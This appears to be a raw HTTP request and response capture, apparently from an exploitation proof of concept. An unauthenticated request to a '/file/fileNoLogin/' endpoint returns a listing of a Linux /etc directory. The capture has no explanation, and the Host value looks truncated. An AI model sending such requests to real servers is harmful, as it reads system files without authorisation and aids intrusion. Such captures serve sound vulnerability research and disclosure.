 Request
Raw Params Headers Hex
GET /file/fileNoLogin/7327c7bded694949b6b74f9bf8a6b82a HTTP/1.1
Host: 3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: EBRIDGE_JSESSIONID=C08243C5F01412EE132B722B9E79B015
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: public,max-age=86400
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=0FDFE71F444117122CD2CC6B12951D96; Path=/; Secure; HttpOnly
Accept-Ranges: bytes
Content-disposition: inline; filename="eb73362c867a47b887043e5d95243778.txt"
Content-Type: text/plain
Content-Length: 2468
Date: Wed, 16 Sep 2020 08:55:14 GMT
Connection: close
.java
.markmid
.pwd.lock
abrt
acpi
adjtime
aliases
aliases.db
alsa
alternatives
anacrontab
asound.conf
at.deny
audisp
audit
auto.master
auto.misc